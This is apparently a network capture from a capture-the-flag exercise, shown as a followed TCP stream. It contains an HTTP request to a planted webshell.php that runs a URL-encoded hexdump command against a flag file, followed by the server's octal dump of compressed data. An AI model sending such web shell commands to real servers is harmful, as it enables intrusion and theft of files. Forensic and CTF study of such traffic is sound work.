 GET /webshell.php?cmd=hexdump%20%2De%20%2716%2F1%20%22%2502%2E3o%20%22%20%22%5Cn%22%27%20%2Fhome%2Fctf4b%2Fflag HTTP/1.1
Host: 192.168.75.230
User-Agent: curl/7.54.0
Accept: */*
HTTP/1.1 200 OK
Date: Sun, 07 Apr 2019 11:55:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Web Shell</title>
</head>
<pre>
037 213 010 000 012 325 251 134 000 003 354 375 007 124 023 133
327 007 214 117 350 115 272 110 047 012 212 122 223 320 022 252
164 220 052 275 051 204 044 100 050 011 044 024 101 120 274 166
244 010 010 050 315 002 110 023 024 244 012 330 005 351 012 012
322 024 245 011 202 205 242 202 212 337 204 216 242 357 175 336
365 177 336 265 376 337 372 346 072 316 231 275 177 173 237 175
366 331 247 346 070 127 106 126 306 331 315 033 355 056 343 351
353 016 374 227 056 030 014 246 050 057 017 245 074 225 024 025
026 236 060 304 342 373 302 045 247 000 207 302 345 344 025 020
162 012 010 230 022 002 012 203 313 301 345 140 000 024 366 337
062 150 355 025 100 366 107 223 100 123 374 321 136 350 277 341
100 230 233 333 137 370 213 105 201 256 074 377 377 345 242 345
241 007 250 000 300 004 215 201 232 131 102 355 240 113 027 205
006 060 202 067 002 274 313 301 233 362 076 372 357 124 152 132
131 131 054 045 051 022 167 301 173 327 057 020 252 045 072 073
000 360 143 210 076 062 150 137 137 157 234 214 067 232 354 037
100 306 141 261 150 177 234 250 271 345 022 366 011 170 363 001
300 346 125 234 137 000 232 204 046 370 343 011 070 100 346 136
256 023 005 164 125 246 207 203 362 364 223 205 301 220 010 025
005 014 032 245 004 103 303 125 314 111 270 100 074 056 110 345
177 351 235 377 327 137 377 355 266 117 271 376 326 376 345 300
077 212 060 245 137 332 077 102 101 351 377 153 377 377 047 327
317 027 077 373 001 366 075 172 206 172 000 004 002 001 076 202
377 001 077 137 157 063 327 075 200 007 113 153 150 050 001 060
200 050 006 200 015 102 005 320 202 051 002 170 263 203 151 112
327 340 017 336 374 020 132 000 002 076 017 201 267 300 122 372
004 170 357 204 120 057 244 051 015 035 016 342 131 300 147 064
170 043 300 064 067 370 114 006 157 374 111 232 005 114 041 170
1 client pkt(s), 1 サーバパケット, 1 ターン
Entire conversation (3070 kB)
Show and save data as ASCII形式